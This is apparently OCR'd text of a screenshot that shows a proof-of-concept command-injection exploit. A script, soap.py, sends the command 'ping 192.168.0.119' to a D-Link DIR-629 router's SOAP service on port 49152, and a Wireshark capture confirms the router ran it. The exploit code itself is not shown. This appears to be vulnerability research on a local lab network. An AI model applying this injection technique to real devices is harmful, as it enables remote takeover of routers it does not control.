 蓝信
0.0KB/s
100%
1:34 PM
fish /Users/chu/Desktop/DIR-629
screen /Users/chu screen • SCREEN ...
telnet /Users/chu/Desktop/DIR-629
fish /Users/chu/Desktop/DIR-629
➜ DIR-629
➜ DIR-629
➜ DIR-629
➜ DIR-629
➜ DIR-629 python soap.py 192.168.0.1 49152 'ping 192.168.0.119'
[*] try 235...
[+] Opening connection to 192.168.0.1 on port 49152: Done
[*] Closed connection to 192.168.0.1 port 49152
[*] try 234...
[+] Opening connection to 192.168.0.1 on port 49152: Done
[*] Closed connection to 192.168.0.1 port 49152
[*] try 233...
[+] Opening connection to 192.168.0.1 on port 49152: Done
[*] Closed connection to 192.168.0.1 port 49152
[*] try 232...
[+] Opening connection to 192.168.0.1 on port 49152: Done
[*] Closed connection to 192.168.0.1 port 49152
[*] try 231...
[+] Opening connection to 192.168.0.1 on port 49152: Done
[*] Closed connection to 192.168.0.1 port 49152
[*] try 230...
[+] Opening connection to 192.168.0.1 on port 49152: Done
[*] Closed connection to 192.168.0.1 port 49152
[+] done
➜ DIR-629
Capturing from Wi-Fi: en0
icmp
Expression...
+
No. Time Source Destination Protocol Length Info
63 0.249180 192.168.0.1 192.168.0.119 ICMP 98 Echo (ping) request id=0x33cc, seq=0/…
64 0.249239 192.168.0.119 192.168.0.1 ICMP 98 Echo (ping) reply id=0x33cc, seq=0/…
Frame 63: 98 bytes on wire (784 bits), 98 bytes captured (784 bits) on interface 0
Ethernet II, Src: D-LinkIn_64:98:86 (e4:6f:13:64:98:86), Dst: Apple_1e:7e:3f (8c:85:90:1e:7e:3f)
Internet Protocol Version 4, Src: 192.168.0.1, Dst: 192.168.0.119
Internet Control Message Protocol